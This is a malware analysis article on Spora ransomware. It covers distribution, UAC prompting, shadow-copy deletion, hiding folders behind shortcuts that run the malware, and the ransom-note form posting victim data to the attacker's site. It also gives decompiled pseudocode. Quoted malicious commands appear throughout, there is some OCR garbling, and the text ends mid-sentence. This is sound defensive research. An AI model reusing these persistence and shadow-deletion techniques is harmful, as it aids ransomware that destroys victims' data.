Spora is distributed by various ways – from phishing e-mails (described [here](https://securingtomorrow.mcafee.com/mcafee-labs/spora-ransomware-infects-offline-without-talking-control-server/?utm_source=twitter&utm_campaign=Labs#sf59263292)) to infected websites dropping malicious payloads.

Some examples of the distribution method used by this ransomware are described [here](http://malware-traffic-analysis.net/2017/02/14/index2.html) (the campaign from  $14.02.2017$ ) and [here](http://malware-traffic-analysis.net/2017/03/06/index.html) (the campaign from  $06.03.2017$ ).

## **Behavioral analysis**

After being deployed, Spora ransomware runs silently and encrypts files with selected extensions. Then, it attempts to redeploy itself with elevated privileges. No UAC bypass mechanism has been used – instead, the UAC popup appears repeatedly till the user accepts it:



Then, it deploys another system tool – vssadmin, for deleting shadow copies:



It doesn't even try to be silent – command line window is displayed.

It also drops its own copy into C: directory. Several modifications are being made in existing folder's settings. First of all, Spora disables displaying an arrow icon to indicate shortcuts. It makes all the existing folders as hidden and creates shortcuts to each of them. The shortcut not only deploys the original folder but also the dropped malware sample.

Example of a command, deployed when the user clicks on the shortcut:C:\Windows\C:\Windows\system32\cmd.exe /c

start explorer.exe "Program Files"

& type "81d59edde88fc4969d.exe" > "%temp%\81d59edde88fc4969d.exe"

&& "%temp%\81d59edde88fc4969d.exe"

| ProgramData                            | 2016-05-31 23:39                | <b>File folder</b>                         |
|----------------------------------------|---------------------------------|--------------------------------------------|
| Python27                               | 2017-02-22 01:38                | <b>File folder</b>                         |
| Recovery                               | 2015-06-18 22:23                | File folder                                |
| System Volume Information              | 2017-03-08 17:05                | File folder                                |
| totalcmd                               | 2016-05-26 14:18                | <b>File folder</b>                         |
| <b>Users</b>                           | 2015-06-18 22:23                | File folder                                |
| <b>Windows</b>                         | 2016-05-26 14:18                | <b>File folder</b>                         |
| 81d59edde88fc4969d.exe                 | 2017-03-06 23:05                | Application<br>27 KB                       |
| autoexec.bat                           | 2009-06-10 23:42                | <b>Windows Batch File</b><br>1 KB          |
| baretail.exe<br>$\left  \cdot \right $ | 2015-06-05 18:20                | Application<br>220 KB                      |
| config.sys                             | 2009-06-10 23:42                | 1 KB<br>System file                        |
| lock_me_bmp                            | 2017-03-08 17:30                | Shortcut<br>1 KB                           |
| pagefile.sys                           | 2017-02-22 01:56                | 1 048 576 KB<br>System file                |
| PerfLogs                               | 2017-03-08 17:30                | Shortcut<br>1 KB                           |
| pin                                    | 2017-03-08 17:30                | Shortcut<br>1 KB                           |
| Pin_Tools                              | 2017-03-08 17:30                | Shortcut<br>$1$ KB                         |
| PODF5-C2RTZ-TZTET-OETEY.html           | 2017-03-08 16:21                | Firefox HTML Doc<br><b>17 KB</b>           |
| <b>Program Files</b>                   | 2017-03-08 17:30                | 1 <sub>KB</sub><br>Shortcut                |
| Python27                               | <b>Program Files Properties</b> | $\mathbf{x}$                               |
| totalcmd                               |                                 |                                            |
| <b>Users</b>                           | Compatibility<br>Security       | <b>Details</b><br>Previous Versions        |
| Windows                                | Shortcut<br>General<br>Options  | Font<br>Colors<br>Layout                   |
|                                        | Program Files                   |                                            |
|                                        | Application<br>Target type:     |                                            |
|                                        | Target location: system32       |                                            |
|                                        | Target:                         | 9d.exe" && "%temp%\81d59edde88fc4969d.exe" |

Spora doesn't change filenames, nor adds extensions. Each file is encrypted with a separate key (files with the same plaintext are encrypted to different ciphertexts). Encrypted content has high entropy, no patterns are visible, that suggest a stream cipher or chained blocks (probably AES in CBC mode).

Visualization of a file – before and after encryption:

The malware drops related files in several locations. The following files can be found in %APPDATA%.

| > Local Disk (C:) > Users > tester > AppData > Roaming > |                  |                                  | ▼    |
|----------------------------------------------------------|------------------|----------------------------------|------|
| Share with $\blacktriangledown$<br>New folder            |                  |                                  |      |
| ∸<br>Name                                                | Date modified    | Type<br><b><i>A SHARROOM</i></b> | Size |
| zynamics                                                 | 2016-08-11 01:21 | File folder                      |      |
| 1150106411                                               | 2017-03-05 16:01 | File                             | 9 KB |
| PO864-34RTZ-TZTET-OETFY.HTML                             | 2017-03-05 16:01 | Firefox HTML Doc                 | 9 KB |
| PO864-34RTZ-TZTET-OETFY.KEY                              | 2017-03-05 16:00 | <b>KEY File</b>                  | 2 KB |
| Ð<br>PO864-34RTZ-TZTET-OETFY.LST                         | 2017-03-05 16:01 | <b>MASM Listing</b>              | 4 KB |

The file with the .KEY extension and a ransom note in HTML format are also dropped on the Desktop:

| ▶ tester ▶ Desktop ▶                                                                     |                  |                  |      |      |  |  |  |
|------------------------------------------------------------------------------------------|------------------|------------------|------|------|--|--|--|
| Include in library $\blacktriangledown$<br>Share with $\blacktriangledown$<br>New folder |                  |                  |      |      |  |  |  |
| ┻<br>Name                                                                                | Date modified    | Type             | Size |      |  |  |  |
| PO7D7-40XTZ-TZTXZ-TOHTF.HTML                                                             | 2017-03-04 19:50 | Firefox HTML Doc |      | 9 KB |  |  |  |
| PO7D7-40XTZ-TZTXZ-TOHTF.KEY                                                              | 2017-03-04 19:50 | <b>KEY File</b>  |      | 2 KB |  |  |  |

The .KEY file contains encrypted data about the victim that needs to be uploaded later to the attacker's website for the purpose of synchronizing the status of the victim.

When the encryption finishes, a ransom note pops up. In the first analyzed cases it was in a Russian language. However, other language versions also exists, for example – English note given below:

The content of the .KEY file is Base64 encoded and stored as a hidden field inside the ransom note:

<form action='https://spora.bz' method='post'> </noscript> <input name='u' type='hidden' value='XDATABASE64ENCRYPTED'/><input name='b' type='hidden' value='WM11q+EJzL5anjf+0WAfSytsY2ELmBGXyCwS1eWeOjTx1aFjICqJBIsEsyqQ0xASL8IDaLJzDIW0vo5D3P1wXRH3wK31uTeJcqqS6uik9dUL3K DYEf7mYMC9HD2nZnhDIh8CuB1Xcfg2xoZ10tR0CQB1eRMbP83qrLgRow9WK2iVp058ckAQVyW2hacZWpARLDgWp1ZvCtDh3BXDXV0xKLs9Ta64CTHSXeMs USCaL4LQnbgPAcSc1WmPDLI2pdXS1rmNhVR7gxzZJrYNVmGBRtKd2Gz11+bzBfTRBYCKZiokfQSffPV9xjoLW2+7s4/7WSjcDFv9Sxgi2t9TpKCAQ5C+ZJ QADVGr8aO+LVMJQZ9EPhnQ1LbiJYBqtxK7vjzQSMmPIP/B0BatMDBMRDnwdzSyOawh7taHtzDrTt5t+CG133107gb1rP 

In newer versions (#2) the *.KEY* file was not dropped at all, and the full synchronization with the remote server was based on its equivalent submitted automatically as the hidden field. It shows the second step in evolution of this ransomware – to make the interface even simpler and more accessible.

# **Website for the victim**

Ransomware itself is not looking sophisticated, except for its website for the victim and the internals of the .KEY file (or it's base64 equivalent). In older versions, a user was asked to upload the .KEY file to the website and all of his/her private information are retrieved, i.e. username, infection date, status, etc.

In newer versions, there is no necessity to upload anything – when the user clicks the link on the ransom note, the base64 content containing all the data is submitted automatically.



Some information is also encoded inside the victim ID: country code (first two characters), hash, statistics about encrypted files types (how many particular types of files has been encrypted of each category: office document, PDF, Corel Draw, DB, Image, Archive). You can find a decoder [here](https://gist.github.com/coldshell/6204919307418c58128bb01baba6478f).

Another step taken by authors to provide a user-friendly interface is the fact that the site (although hosted as a hidden service) does not require users to download a Tor browser, like most of the ransomware, but instead, provides a convenient gateway at *spora.bz*.

### **Inside**

Spora executable comes packed in various crypters. It has been also observed distributed in bundles with other malware. In case #1, after defeating the first encryption layer, we can find two UPX-packed payloads. They can be unpacked by the standard UPX application. As aresult, we are getting samples that are not further obfuscated. In the mentioned case, Spora ransomware was distributed along with a malicious downloader ([38e645e88c85b64e5c73bee15066ec19](https://virustotal.com/en/file/9351201405b1cfdc13c55fb66da810d3d6554d9f0339a9545ebfc70f864b0bf0/analysis/1488650661/)) similar to the one described [here.](http://now.avg.com/german-phishing-scam-spreading-globally/) (Since this article is dedicated to Spora ransomware only, the second payload will not be further described).

#### **Execution flow**

Spora's execution path varies depending on the parameter with which it has been deployed. On its initial run it is executed without any parameter. Then, the basic steps are the following:

1. Create mutex (pattern: *m<VolumeSerialNumber:decimal>*)

2. Decrypt AES protected data stored in the binary (i.e. RSA public key, ransom note, sample ID)

3. Search files with the attacked extensions. Make a list of their paths and statistics of the types.

- 4. Generate RSA key pair (one per victim)
- 5. Encrypt files with the selected extensions

After completing these operations, Spora redeploys it's own binary – this time with Administrative privileges (causing UAC alert to pop-up). It passes in the command-line a parameter '\u' that modifies the execution path.

```
if ( is u param )
  ₹
   delete shadows();
   delete shortcuts(05);
   hObject = CreateFileW(buf, 0x80000000, 3u, 0, 3u, 0x80u, 0);
   if ( !CreateStreamOnHGlobal(0, 1, &ppstm) )
     enum drives((int ( stdcall *)(WCHAR *, UINT, int, int))sub 404BDF, 0, 0);
     wnet enum();
     if ( CruptAcquireContextW(&hProv, 0, 0, 0x18u, 0xF0000000) )
      ₹
        hKey = import key();
        CryptReleaseContext(0, 0);
      У
      (*(void (-stdcall **)(DWOR)))(ub + 8))(8);Y
   CloseHandle(0);
   remove_zoneidentifier_drop_copies();
LABEL 4:
   ExitProcess(0);
```
Some of the steps that are executed in such case are:

